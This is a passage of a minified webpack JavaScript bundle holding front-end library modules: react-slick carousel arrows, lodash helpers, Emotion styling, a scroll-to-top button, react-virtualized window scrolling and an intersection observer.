r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,v(r.key),r)}}function h(e,t,n){return t&&p(e.prototype,t),n&&p(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function v(e){var t=function(e,t){if("object"!=r(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var o=n.call(e,t||"default");if("object"!=r(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==r(t)?t:String(t)}function m(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&y(e,t)}function y(e,t){return(y=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e})(e,t)}function g(e){var t=function(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return function(){return!!e}()}();return function(){var n,r=S(e);if(t){var o=S(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return b(this,n)}}function b(e,t){if(t&&("object"===r(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e)}function S(e){return(S=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}t.PrevArrow=function(e){m(n,e);var t=g(n);function n(){return d(this,n),t.apply(this,arguments)}return h(n,[{key:"clickHandler",value:function(e,t){t&&t.preventDefault(),this.props.clickHandler(e,t)}},{key:"render",value:function(){var e={"slick-arrow":!0,"slick-prev":!0},t=this.clickHandler.bind(this,{message:"previous"});!this.props.infinite&&(0===this.props.currentSlide||this.props.slideCount<=this.props.slidesToShow)&&(e["slick-disabled"]=!0,t=null);var n={key:"0","data-role":"none",className:(0,i.default)(e),style:{display:"block"},onClick:t},r={currentSlide:this.props.currentSlide,slideCount:this.props.slideCount};return this.props.prevArrow?o.default.cloneElement(this.props.prevArrow,s(s({},n),r)):o.default.createElement("button",u({key:"0",type:"button"},n)," ","Previous")}}]),n}(o.default.PureComponent),t.NextArrow=function(e){m(n,e);var t=g(n);function n(){return d(this,n),t.apply(this,arguments)}return h(n,[{key:"clickHandler",value:function(e,t){t&&t.preventDefault(),this.props.clickHandler(e,t)}},{key:"render",value:function(){var e={"slick-arrow":!0,"slick-next":!0},t=this.clickHandler.bind(this,{message:"next"});(0,a.canGoNext)(this.props)||(e["slick-disabled"]=!0,t=null);var n={key:"1","data-role":"none",className:(0,i.default)(e),style:{display:"block"},onClick:t},r={currentSlide:this.props.currentSlide,slideCount:this.props.slideCount};return this.props.nextArrow?o.default.cloneElement(this.props.nextArrow,s(s({},n),r)):o.default.createElement("button",u({key:"1",type:"button"},n)," ","Next")}}]),n}(o.default.PureComponent)},KfNM:function(e,t){var n=Object.prototype.toString;e.exports=function(e){return n.call(e)}},KwMD:function(e,t){e.exports=function(e,t,n,r){for(var o=e.length,i=n+(r?1:-1);r?i--:++i<o;)if(t(e[i],i,e))return i;return-1}},KxBF:function(e,t){e.exports=function(e,t,n){var r=-1,o=e.length;t<0&&(t=-t>o?0:o+t),(n=n>o?o:n)<0&&(n+=o),o=t>n?0:n-t>>>0,t>>>=0;for(var i=Array(o);++r<o;)i[r]=e[r+t];return i}},Kz5y:function(e,t,n){var r=n("WFqU"),o="object"==typeof self&&self&&self.Object===Object&&self,i=r||o||Function("return this")();e.exports=i},"L5/0":function(e,t,n){var r=n("dt0z");e.exports=function(e){return r(e).toLowerCase()}},L8xA:function(e,t){e.exports=function(e){var t=this.__data__,n=t.delete(e);return this.size=t.size,n}},LGYb:function(e,t,n){var r=n("1hJj"),o=n("jbM+"),i=n("Xt/L"),a=n("xYSL"),l=n("dQpi"),u=n("rEGp");e.exports=function(e,t,n){var c=-1,s=o,f=e.length,d=!0,p=[],h=p;if(n)d=!1,s=i;else if(f>=200){var v=t?null:l(e);if(v)return u(v);d=!1,s=a,h=new r}else h=t?[]:p;e:for(;++c<f;){var m=e[c],y=t?t(m):m;if(m=n||0!==m?m:0,d&&y==y){for(var g=h.length;g--;)if(h[g]===y)continue e;t&&h.push(y),p.push(m)}else s(h,y,n)||(h!==p&&h.push(y),p.push(m))}return p}},LMI4:function(e,t,n){"use strict";n.d(t,"a",(function(){return f})),n.d(t,"b",(function(){return g})),n.d(t,"c",(function(){return p})),n.d(t,"d",(function(){return u})),n.d(t,"e",(function(){return m})),n.d(t,"f",(function(){return h})),n.d(t,"g",(function(){return c})),n.d(t,"h",(function(){return d}));var r=n("q1tI"),o=n("pxSB"),i=(n("wx14"),n("PDeq"),n("ia6i"),n("bY9p")),a=n("hC2q"),l=n("xR3J"),u=!1,c="undefined"!=typeof document,s=r.createContext("undefined"!=typeof HTMLElement?Object(o.a)({key:"css"}):null),f=s.Provider,d=function(e){return Object(r.forwardRef)((function(t,n){var o=Object(r.useContext)(s);return e(t,o,n)}))};c||(d=function(e){return function(t){var n=Object(r.useContext)(s);return null===n?(n=Object(o.a)({key:"css"}),r.createElement(s.Provider,{value:n},e(t,n))):e(t,n)}});var p=r.createContext({});var h={}.hasOwnProperty,v="__EMOTION_TYPE_PLEASE_DO_NOT_USE__",m=function(e,t){var n={};for(var r in t)h.call(t,r)&&(n[r]=t[r]);return n[v]=e,n},y=function(e){var t=e.cache,n=e.serialized,o=e.isStringTag;Object(i.c)(t,n,o);var a=Object(l.a)((function(){return Object(i.b)(t,n,o)}));if(!c&&void 0!==a){for(var u,s=n.name,f=n.next;void 0!==f;)s+=" "+f.name,f=f.next;return r.createElement("style",((u={})["data-emotion"]=t.key+" "+s,u.dangerouslySetInnerHTML={__html:a},u.nonce=t.sheet.nonce,u))}return null},g=d((function(e,t,n){var o=e.css;"string"==typeof o&&void 0!==t.registered[o]&&(o=t.registered[o]);var l=e[v],c=[o],s="";"string"==typeof e.className?s=Object(i.a)(t.registered,c,e.className):null!=e.className&&(s=e.className+" ");var f=Object(a.a)(c,void 0,r.useContext(p));s+=t.key+"-"+f.name;var d={};for(var m in e)h.call(e,m)&&"css"!==m&&m!==v&&!u&&(d[m]=e[m]);return d.className=s,n&&(d.ref=n),r.createElement(r.Fragment,null,r.createElement(y,{cache:t,serialized:f,isStringTag:"string"==typeof l}),r.createElement(l,d))}))},LXxW:function(e,t){e.exports=function(e,t){for(var n=-1,r=null==e?0:e.length,o=0,i=[];++n<r;){var a=e[n];t(a,n,e)&&(i[o++]=a)}return i}},LcsW:function(e,t,n){var r=n("kekF")(Object.getPrototypeOf,Object);e.exports=r},LpdB:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.getMaxElementSize=void 0;t.getMaxElementSize=function(){return"undefined"!=typeof window&&window.chrome?16777100:15e5}},LsHQ:function(e,t,n){var r=n("EA7m"),o=n("mv/X");e.exports=function(e){return r((function(t,n){var r=-1,i=n.length,a=i>1?n[i-1]:void 0,l=i>2?n[2]:void 0;for(a=e.length>3&&"function"==typeof a?(i--,a):void 0,l&&o(n[0],n[1],l)&&(a=i<3?void 0:a,i=1),t=Object(t);++r<i;){var u=n[r];u&&e(t,u,r,a)}return t}))}},MMmD:function(e,t,n){var r=n("lSCD"),o=n("shjB");e.exports=function(e){return null!=e&&o(e.length)&&!r(e)}},MXb5:function(e,t,n){"use strict";var r,o=n("q1tI"),i=(r=o)&&"object"==typeof r&&"default"in r?r.default:r,a=function(){return(a=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)};!function(e,t){void 0===t&&(t={});var n=t.insertAt;if(e&&"undefined"!=typeof document){var r=document.head||document.getElementsByTagName("head")[0],o=document.createElement("style");o.type="text/css","top"===n&&r.firstChild?r.insertBefore(o,r.firstChild):r.appendChild(o),o.styleSheet?o.styleSheet.cssText=e:o.appendChild(document.createTextNode(e))}}(".scroll-to-top {\n  background-color: white;\n  right: 40px;\n  bottom: 40px;\n  position: fixed;\n  z-index: 2;\n  cursor: pointer;\n  border-radius: 7px;\n  width: 40px;\n  height: 40px;\n  box-shadow: 0 9px 25px 0 rgba(132, 128, 177, 0.28);\n  border: none;\n}\n\n.scroll-to-top:active {\n  transform: matrix(0.95, 0, 0, 0.95, 0, 0);\n}\n");e.exports=function(e){var t=e.top,n=void 0===t?20:t,r=e.className,l=void 0===r?"":r,u=e.color,c=void 0===u?"black":u,s=e.smooth,f=void 0!==s&&s,d=e.component,p=void 0===d?"":d,h=e.viewBox,v=void 0===h?"0 0 256 256":h,m=e.svgPath,y=void 0===m?"M222.138,91.475l-89.6-89.6c-2.5-2.5-6.551-2.5-9.051,0l-89.6,89.6c-2.5,2.5-2.5,6.551,0,9.051s6.744,2.5,9.244,0L122,21.85  V249.6c0,3.535,2.466,6.4,6,6.4s6-2.865,6-6.4V21.85l78.881,78.676c1.25,1.25,2.992,1.875,4.629,1.875s3.326-0.625,4.576-1.875  C224.586,98.025,224.638,93.975,222.138,91.475z":m,g=e.width,b=void 0===g?"28":g,S=e.height,w=void 0===S?"28":S,x=function(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(e);o<r.length;o++)t.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(e,r[o])&&(n[r[o]]=e[r[o]])}return n}(e,["top","className","color","smooth","component","viewBox","svgPath","width","height"]),O=o.useState(!1),_=O[0],C=O[1];return o.useEffect((function(){var e=function(){C(document.documentElement.scrollTop>=n)};return e(),document.addEventListener("scroll",e),function(){return document.removeEventListener("scroll",e)}}),[n]),i.createElement(i.Fragment,null,_&&i.createElement("button",a({className:"scroll-to-top "+l,onClick:function(){return function(e){void 0===e&&(e=!1),e?window.scrollTo({top:0,behavior:"smooth"}):document.documentElement.scrollTop=0}(f)},"aria-label":"Scroll to top"},x),p||i.createElement("svg",{width:b,height:w,fill:c,viewBox:v},i.createElement("path",{d:y}))))}},Mj5q:function(e,t,n){"use strict";n.r(t);var r=n("q1tI"),o=n("TSYQ"),i=n.n(o),a=n("vUet"),l=n("nKUr");const u=r.forwardRef(({className:e,bsPrefix:t,as:n="div",...r},o)=>(t=Object(a.c)(t,"nav-item"),Object(l.jsx)(n,{ref:o,className:i()(e,t),...r})));u.displayName="NavItem",t.default=u},MrPd:function(e,t,n){var r=n("hypo"),o=n("ljhN"),i=Object.prototype.hasOwnProperty;e.exports=function(e,t,n){var a=e[t];i.call(e,t)&&o(a,n)&&(void 0!==n||t in e)||r(e,t,n)}},MvSz:function(e,t,n){var r=n("LXxW"),o=n("0ycA"),i=Object.prototype.propertyIsEnumerable,a=Object.getOwnPropertySymbols,l=a?function(e){return null==e?[]:(e=Object(e),r(a(e),(function(t){return i.call(e,t)})))}:o;e.exports=l},NKfH:function(e,t,n){"use strict";var r=n("TqRt"),o=n("cDf5");Object.defineProperty(t,"__esModule",{value:!0}),t.default=t.IS_SCROLLING_TIMEOUT=void 0;var i=r(n("lwsE")),a=r(n("W8MJ")),l=r(n("a1gu")),u=r(n("Nsbk")),c=r(n("7W2i")),s=r(n("lSNA")),f=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=o(e)&&"function"!=typeof e)return{default:e};var n=v(t);if(n&&n.has(e))return n.get(e);var r={__proto__:null},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&{}.hasOwnProperty.call(e,a)){var l=i?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(r,a,l):r[a]=e[a]}return r.default=e,n&&n.set(e,r),r}(n("q1tI")),d=n("kkUL"),p=n("Tpd6"),h=r(n("UhzQ"));function v(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(v=function(e){return e?n:t})(e)}function m(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function y(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?m(Object(n),!0).forEach((function(t){(0,s.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):m(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function g(e,t,n){return t=(0,u.default)(t),(0,l.default)(e,function(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return function(){return!!e}()}()?Reflect.construct(t,n||[],(0,u.default)(e).constructor):t.apply(e,n))}var b=t.IS_SCROLLING_TIMEOUT=150,S=function(){return"undefined"!=typeof window?window:void 0},w=t.default=function(e){function t(){var e;(0,i.default)(this,t);for(var n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return e=g(this,t,[].concat(r)),(0,s.default)(e,"_window",S()),(0,s.default)(e,"_isMounted",!1),(0,s.default)(e,"_positionFromTop",0),(0,s.default)(e,"_positionFromLeft",0),(0,s.default)(e,"_detectElementResize",void 0),(0,s.default)(e,"_child",void 0),(0,s.default)(e,"_windowScrollerRef",f.createRef()),(0,s.default)(e,"state",y(y({},(0,p.getDimensions)(e.props.scrollElement,e.props)),{},{isScrolling:!1,scrollLeft:0,scrollTop:0})),(0,s.default)(e,"_registerChild",(function(t){!t||t instanceof Element||console.warn("WindowScroller registerChild expects to be passed Element or null"),e._child=t,e.updatePosition()})),(0,s.default)(e,"_onChildScroll",(function(t){var n=t.scrollTop;if(e.state.scrollTop!==n){var r=e.props.scrollElement;r&&("function"==typeof r.scrollTo?r.scrollTo(0,n+e._positionFromTop):r.scrollTop=n+e._positionFromTop)}})),(0,s.default)(e,"_registerResizeListener",(function(t){t===window?window.addEventListener("resize",e._onResize,!1):e._detectElementResize.addResizeListener(t,e._onResize)})),(0,s.default)(e,"_unregisterResizeListener",(function(t){t===window?window.removeEventListener("resize",e._onResize,!1):t&&e._detectElementResize.removeResizeListener(t,e._onResize)})),(0,s.default)(e,"_onResize",(function(){e.updatePosition()})),(0,s.default)(e,"__handleWindowScrollEvent",(function(){if(e._isMounted){var t=e.props.onScroll,n=e.props.scrollElement;if(n){var r=(0,p.getScrollOffset)(n),o=Math.max(0,r.left-e._positionFromLeft),i=Math.max(0,r.top-e._positionFromTop);e.setState({isScrolling:!0,scrollLeft:o,scrollTop:i}),t({scrollLeft:o,scrollTop:i})}}})),(0,s.default)(e,"__resetIsScrolling",(function(){e.setState({isScrolling:!1})})),e}return(0,c.default)(t,e),(0,a.default)(t,[{key:"updatePosition",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.props.scrollElement,t=this.props.onResize,n=this.state,r=n.height,o=n.width,i=this._child||this._windowScrollerRef.current;if(i instanceof Element&&e){var a=(0,p.getPositionOffset)(i,e);this._positionFromTop=a.top,this._positionFromLeft=a.left}var l=(0,p.getDimensions)(e,this.props);r===l.height&&o===l.width||(this.setState({height:l.height,width:l.width}),t({height:l.height,width:l.width})),!0===this.props.updateScrollTopOnUpdatePosition&&(this.__handleWindowScrollEvent(),this.__resetIsScrolling())}},{key:"componentDidMount",value:function(){var e=this.props.scrollElement;this._detectElementResize=(0,h.default)(),this.updatePosition(e),e&&((0,d.registerScrollListener)(this,e),this._registerResizeListener(e)),this._isMounted=!0}},{key:"componentDidUpdate",value:function(e,t){var n=this.props.scrollElement,r=e.scrollElement;r!==n&&null!=r&&null!=n&&(this.updatePosition(n),(0,d.unregisterScrollListener)(this,r),(0,d.registerScrollListener)(this,n),this._unregisterResizeListener(r),this._registerResizeListener(n))}},{key:"componentWillUnmount",value:function(){var e=this.props.scrollElement;e&&((0,d.unregisterScrollListener)(this,e),this._unregisterResizeListener(e)),this._isMounted=!1}},{key:"render",value:function(){var e=this.props.children,t=this.state,n=t.isScrolling,r=t.scrollTop,o=t.scrollLeft,i=t.height,a=t.width;return f.createElement("div",{ref:this._windowScrollerRef},e({onChildScroll:this._onChildScroll,registerChild:this._registerChild,height:i,isScrolling:n,scrollLeft:o,scrollTop:r,width:a}))}}])}(f.PureComponent);(0,s.default)(w,"defaultProps",{onResize:function(){},onScroll:function(){},scrollingResetTimeInterval:b,scrollElement:S(),serverHeight:0,serverWidth:0})},NKxu:function(e,t,n){var r=n("lSCD"),o=n("E2jh"),i=n("GoyQ"),a=n("3Fdi"),l=/^\[object .+?Constructor\]$/,u=Function.prototype,c=Object.prototype,s=u.toString,f=c.hasOwnProperty,d=RegExp("^"+s.call(f).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");e.exports=function(e){return!(!i(e)||o(e))&&(r(e)?d:l).test(a(e))}},NZIM:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.SCROLL_DIRECTION_VERTICAL=t.SCROLL_DIRECTION_HORIZONTAL=t.SCROLL_DIRECTION_FORWARD=t.SCROLL_DIRECTION_BACKWARD=void 0,t.default=function(e){var t=e.cellCount,n=e.overscanCellsCount,o=e.scrollDirection,i=e.startIndex,a=e.stopIndex;return n=Math.max(1,n),o===r?{overscanStartIndex:Math.max(0,i-1),overscanStopIndex:Math.min(t-1,a+n)}:{overscanStartIndex:Math.max(0,i-n),overscanStopIndex:Math.min(t-1,a+1)}};t.SCROLL_DIRECTION_BACKWARD=-1;var r=t.SCROLL_DIRECTION_FORWARD=1;t.SCROLL_DIRECTION_HORIZONTAL="horizontal",t.SCROLL_DIRECTION_VERTICAL="vertical"},Npjl:function(e,t){e.exports=function(e,t){return null==e?void 0:e[t]}},NykK:function(e,t,n){var r=n("nmnc"),o=n("AP2z"),i=n("KfNM"),a=r?r.toStringTag:void 0;e.exports=function(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":a&&a in Object(e)?o(e):i(e)}},O0oS:function(e,t,n){var r=n("Cwc5"),o=function(){try{var e=r(Object,"defineProperty");return e({},"",{}),e}catch(e){}}();e.exports=o},O7RO:function(e,t,n){var r=n("CMye"),o=n("7GkX");e.exports=function(e){for(var t=o(e),n=t.length;n--;){var i=t[n],a=e[i];t[n]=[i,a,r(a)]}return t}},OBSw:function(e,t,n){"use strict";var r;Object.defineProperty(t,"__esModule",{value:!0}),t.raf=t.caf=void 0;var o=(r="undefined"!=typeof window?window:"undefined"!=typeof self?self:{}).requestAnimationFrame||r.webkitRequestAnimationFrame||r.mozRequestAnimationFrame||r.oRequestAnimationFrame||r.msRequestAnimationFrame||function(e){return r.setTimeout(e,1e3/60)},i=r.cancelAnimationFrame||r.webkitCancelAnimationFrame||r.mozCancelAnimationFrame||r.oCancelAnimationFrame||r.msCancelAnimationFrame||function(e){r.clearTimeout(e)};t.raf=o,t.caf=i},OBhP:function(e,t,n){var r=n("fmRc"),o=n("gFfm"),i=n("MrPd"),a=n("WwFo"),l=n("Dw+G"),u=n("5Tg0"),c=n("Q1l4"),s=n("VOtZ"),f=n("EEGq"),d=n("qZTm"),p=n("G6z8"),h=n("QqLw"),v=n("yHx3"),m=n("wrZu"),y=n("+iFO"),g=n("Z0cm"),b=n("DSRE"),S=n("zEVN"),w=n("GoyQ"),x=n("1+5i"),O=n("7GkX"),_=n("mTTR"),C={};C["[object Arguments]"]=C["[object Array]"]=C["[object ArrayBuffer]"]=C["[object DataView]"]=C["[object Boolean]"]=C["[object Date]"]=C["[object Float32Array]"]=C["[object Float64Array]"]=C["[object Int8Array]"]=C["[object Int16Array]"]=C["[object Int32Array]"]=C["[object Map]"]=C["[object Number]"]=C["[object Object]"]=C["[object RegExp]"]=C["[object Set]"]=C["[object String]"]=C["[object Symbol]"]=C["[object Uint8Array]"]=C["[object Uint8ClampedArray]"]=C["[object Uint16Array]"]=C["[object Uint32Array]"]=!0,C["[object Error]"]=C["[object Function]"]=C["[object WeakMap]"]=!1,e.exports=function e(t,n,k,E,T,j){var P,z=1&n,R=2&n,M=4&n;if(k&&(P=T?k(t,E,T,j):k(t)),void 0!==P)return P;if(!w(t))return t;var L=g(t);if(L){if(P=v(t),!z)return c(t,P)}else{var I=h(t),N="[object Function]"==I||"[object GeneratorFunction]"==I;if(b(t))return u(t,z);if("[object Object]"==I||"[object Arguments]"==I||N&&!T){if(P=R||N?{}:y(t),!z)return R?f(t,l(P,t)):s(t,a(P,t))}else{if(!C[I])return T?t:{};P=m(t,I,z)}}j||(j=new r);var A=j.get(t);if(A)return A;j.set(t,P),x(t)?t.forEach((function(r){P.add(e(r,n,k,r,t,j))})):S(t)&&t.forEach((function(r,o){P.set(o,e(r,n,k,o,t,j))}));var D=L?void 0:(M?R?p:d:R?_:O)(t);return o(D||t,(function(r,o){D&&(r=t[o=r]),i(P,o,e(r,n,k,o,t,j))})),P}},OS56:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r,o=(r=n("8//2"))&&r.__esModule?r:{default:r};t.default=o.default},"Of+w":function(e,t,n){var r=n("Cwc5")(n("Kz5y"),"WeakMap");e.exports=r},OhL7:function(e,t,n){"use strict";n.d(t,"a",(function(){return f})),n.d(t,"b",(function(){return d})),n.d(t,"c",(function(){return p}));var r,o,i=n("LMI4"),a=n("q1tI"),l=n("bY9p"),u=n("xR3J"),c=n("hC2q"),s=(n("pxSB"),n("pVnL"),n("PDeq"),n("2mql"),function(e,t){var n=arguments;if(null==t||!i.f.call(t,"css"))return a.createElement.apply(void 0,n);var r=n.length,o=new Array(r);o[0]=i.b,o[1]=Object(i.e)(e,t);for(var l=2;l<r;l++)o[l]=n[l];return a.createElement.apply(null,o)});r=s||(s={}),o||(o=r.JSX||(r.JSX={}));var f=Object(i.h)((function(e,t){var n=e.styles,r=Object(c.a)([n],void 0,a.useContext(i.c));if(!i.g){for(var o,s=r.name,f=r.styles,d=r.next;void 0!==d;)s+=" "+d.name,f+=d.styles,d=d.next;var p=!0===t.compat,h=t.insert("",{name:s,styles:f},t.sheet,p);return p?null:a.createElement("style",((o={})["data-emotion"]=t.key+"-global "+s,o.dangerouslySetInnerHTML={__html:h},o.nonce=t.sheet.nonce,o))}var v=a.useRef();return Object(u.b)((function(){var e=t.key+"-global",n=new t.sheet.constructor({key:e,nonce:t.sheet.nonce,container:t.sheet.container,speedy:t.sheet.isSpeedy}),o=!1,i=document.querySelector('style[data-emotion="'+e+" "+r.name+'"]');return t.sheet.tags.length&&(n.before=t.sheet.tags[0]),null!==i&&(o=!0,i.setAttribute("data-emotion",e),n.hydrate([i])),v.current=[n,o],function(){n.flush()}}),[t]),Object(u.b)((function(){var e=v.current,n=e[0];if(e[1])e[1]=!1;else{if(void 0!==r.next&&Object(l.b)(t,r.next,!0),n.tags.length){var o=n.tags[n.tags.length-1].nextElementSibling;n.before=o,n.flush()}t.insert("",r,n,!1)}}),[t,r.name]),null}));function d(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return Object(c.a)(t)}function p(){var e=d.apply(void 0,arguments),t="animation-"+e.name;return{name:t,styles:"@keyframes "+t+"{"+e.styles+"}",anim:1,toString:function(){return"_EMO_"+this.name+"_"+this.styles+"_EMO_"}}}},"P/G1":function(e,t,n){var r=n("JmpY"),o=n("7GkX");e.exports=function(e){return null==e?[]:r(e,o(e))}},PTQl:function(e,t,n){"use strict";n.r(t),n.d(t,"InView",(function(){return p})),n.d(t,"defaultFallbackInView",(function(){return s})),n.d(t,"observe",(function(){return d})),n.d(t,"useInView",(function(){return h}));var r=n("q1tI"),o=Object.defineProperty,i=(e,t,n)=>((e,t,n)=>t in e?o(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n)(e,"symbol"!=typeof t?t+"":t,n),a=new Map,l=new WeakMap,u=0,c=void 0;function s(e){c=e}function f(e){return Object.keys(e).sort().filter(t=>void 0!==e[t]).map(t=>{return`${t}_${"root"===t?(n=e.root,n?(l.has(n)||(u+=1,l.set(n,u.toString())),l.get(n)):"0"):e[t]}`;var n}).toString()}function d(e,t,n={},r=c){if(void 0===window.IntersectionObserver&&void 0!==r){const o=e.getBoundingClientRect();return t(r,{isIntersecting:r,target:e,intersectionRatio:"number"==typeof n.threshold?n.threshold:0,time:0,boundingClientRect:o,intersectionRect:o,rootBounds:o}),()=>{}}const{id:o,observer:i,elements:l}=function(e){const t=f(e);let n=a.get(t);if(!n){const r=new Map;let o;const i=new IntersectionObserver(t=>{t.forEach(t=>{var n;const i=t.isIntersecting&&o.some(e=>t.intersectionRatio>=e);e.trackVisibility&&void 0===t.isVisible&&(t.isVisible=i),null==(n=r.get(t.target))||n.forEach(e=>{e(i,t)})})},e);o=i.thresholds||(Array.isArray(e.threshold)?e.threshold:[e.threshold||0]),n={id:t,observer:i,elements:r},a.set(t,n)}return n}(n),u=l.get(e)||[];return l.has(e)||l.set(e,u),u.push(t),i.observe(e),function(){u.splice(u.indexOf(t),1),0===u.length&&(l.delete(e),i.unobserve(e)),0===l.size&&(i.disconnect(),a.delete(o))}}var p=class extends r.Component{constructor(e){super(e),i(this,"node",null),i(this,"_unobserveCb",null),i(this,"handleNode",e=>{this.node&&(this.unobserve(),e||this.props.triggerOnce||this.props.skip||this.setState({inView:!!this.props.initialInView,entry:void 0})),this.node=e||null,this.observeNode()}),i(this,"handleChange",(e,t)=>{e&&this.props.triggerOnce&&this.unobserve(),function(e){return"function"!=typeof e.children}(this.props)||this.setState({inView:e,entry:t}),this.props.onChange&&this.props.onChange(e,t)}),this.state={inView:!!e.initialInView,entry:void 0}}componentDidMount(){this.unobserve(),this.observeNode()}componentDidUpdate(e){e.rootMargin===this.props.rootMargin&&e.root===this.props.root&&e.threshold===this.props.threshold&&e.skip===this.props.skip&&e.trackVisibility===this.props.trackVisibility&&e.delay===this.props.delay||(this.unobserve(),this.observeNode())}componentWillUnmount(){this.unobserve()}observeNode(){if(!this.node||this.props.skip)return;const{threshold:e,root:t,rootMargin:n,trackVisibility:r,delay:o,fallbackInView:i}=this.props;this._unobserveCb=d(this.node,this.handleChange,{threshold:e,root:t,rootMargin:n,trackVisibility:r,delay:o},i)}unobserve(){this._unobserveCb&&(this._unobserveCb(),this._unobserveCb=null)}render(){const{children:e}=this.props;if("function"==typeof e){const{inView:t,entry:n}=this.state;return e({inView:t,entry:n,ref:this.handleNode})}const{as:t,triggerOnce:n,threshold:o,root:i,rootMargin:a,onChange:l,skip:u,trackVisibility:c,delay:s,initialInView:f,fallbackInView:d,...p}=this.props;return r.createElement(t||"div",{ref:this.handleNode,...p},e)}};function h({threshold:e,delay:t,trackVisibility:n,rootMargin:o,root:i,triggerOnce:a,skip:l,initialInView:u,fallbackInView:c,onChange:s}={}){var f;const[p,h]=r.useState(null),v=r.useRef(s),[m,y]=r.useState({inView:!!u,entry:void 0});v.current=s,r.useEffect(()=>{if(l||!p)return;let r;return r=d(p,(e,t)=>{y({inView:e,entry:t}),v.current&&v.current(e,t),t.isIntersecting&&a&&r&&(r(),r=void 0)},{root:i,rootMargin:o,threshold:e,trackVisibility:n,delay:t},c),()=>{r&&r()}},[Array.isArray(e)?e.toString():e,p,i,o,a,l,n,c,t]);const g=null==(f=m.entry)?void 0:f.target,b=r.useRef(void 0);p||!g||a||l||b.current===g||(b.current=g,y({inView:!!u,entry:void 0}));const S=[h,m.inView,m.entry];return S.ref=S[0],S.inView=S[1],S.entry=S[2],S}},Pcg1:function(e,t,n){"use strict";var r=n("TqRt");Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){for(var t=e.cellCache,n=e.cellRenderer,r=e.columnSizeAndPositionManager,i=e.columnStartIndex,a=e.columnStopIndex,l=e.deferredMeasurementCache,u=e.horizontalOffsetAdjustment,c=e.isScrolling,s=e.isScrollingOptOut,f=e.parent,d=e.rowSizeAndPositionManager,p=e.rowStartIndex,h=e.rowStopIndex,v=e.styleCache,m=e.verticalOffsetAdjustment,y=e.visibleColumnIndices,g=e.visibleRowIndices,b=[],S=r.areOffsetsAdjusted()||d.areOffsetsAdjusted(),w=!c&&!S,x=p;x<=h;x++)for(var O=d.getSizeAndPositionOfCell(x),_=i;_<=a;_++){var C=r.getSizeAndPositionOfCell(_),k=_>=y.start&&_<=y.stop&&x>=g.start&&x<=g.stop,E="".concat(x,"-").concat(_),T=void 0;w&&v[E]?T=v[E]:l&&!l.has(x,_)?T={height:"auto",left:0,position:"absolute",top:0,width:"auto"}:(T={height:O.size,left:C.offset+u,position:"absolute",top:O.offset+m,width:C.size},v[E]=T);var j={columnIndex:_,isScrolling:c,isVisible:k,key:E,parent:f,rowIndex:x,style:T},P=void 0;!s&&!c||u||m?P=n(j):(t[E]||(t[E]=n(j)),P=t[E]),null!=P&&!1!==P&&(P.props.role||(P=o.default.cloneElement(P,{role:"gridcell"})),b.push(P))}return b};var o=r(n("q1tI"))},Puqe:function(e,t,n){var r=n("eUgh"),o=n("OBhP"),i=n("S7Xf"),a=n("4uTw"),l=n("juv8"),u=n("4Oe1"),c=n("xs/l"),s=n("G6z8"),f=c((function(e,t){var n={};if(null==e)return n;var c=!1;t=r(t,(function(t){return t=a(t,e),c||(c=t.length>1),t})),l(e,s(e),n),c&&(n=o(n,7,u));for(var f=t.length;f--;)i(n,t[f]);return n}));e.exports=f},Q1l4:function(e,t){e.exports=function(e,t){var 